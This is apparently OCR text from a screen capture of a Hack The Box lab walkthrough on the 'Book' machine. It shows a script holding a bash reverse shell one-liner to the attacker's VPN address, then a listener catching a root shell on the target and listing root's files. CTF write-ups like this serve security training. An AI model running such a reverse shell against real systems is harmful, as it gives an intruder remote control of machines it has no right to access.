 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:34
root@gibson
File Edit View Search Terminal Help
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
~
~
~
~
~
~
~
~
~
~
~
~
~
"test.sh" 3L, 54C 3,35 All
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45156.
root@book:~# ls
ls
clean_backup.sh
clean.sh
cron_root
log.cfg
log.sh
reset.sh
root.txt
root@book:~# wc -c root.txt
wc -c root.txt
33 root.txt
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$
[0] 0:sudo 1:bash- 2:ssh* "parrot" 11:34 07-Jul-20